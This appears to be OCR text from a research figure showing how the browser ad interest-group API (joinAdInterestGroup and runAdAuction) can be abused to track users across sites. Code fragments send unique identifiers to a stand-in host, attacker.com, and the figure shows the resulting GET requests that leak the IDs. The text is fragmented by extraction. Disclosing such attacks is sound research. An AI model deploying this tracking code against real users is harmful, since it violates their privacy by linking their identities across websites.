 Interest
Groups
uniqueStrX
Write
https://www.write.com
split(ID).forEach(uniqueStr => {
navigator.joinAdInterestGroup({
owner: "https://attacker.com",
name: uniqueStr,
...
ads: [{ renderUrl:
"https://attacker.com/render?
name="+uniqueStr}]}, 200)
Interest
Groups
uniqueStrX
Read
https://www.read.com
auctions
navigator.runAdAuction ({
interestGroupBuyers
: ["https://attacker.com "]
...
attacker
GET https://attacker.com/render/uniqueStrX
PreviousWinner=X
GET https://attacker.com/render/uniqueStrY
PreviousWinner=Y
GET https://attacker.com/render/uniqueStrZ
PreviousWinner=Z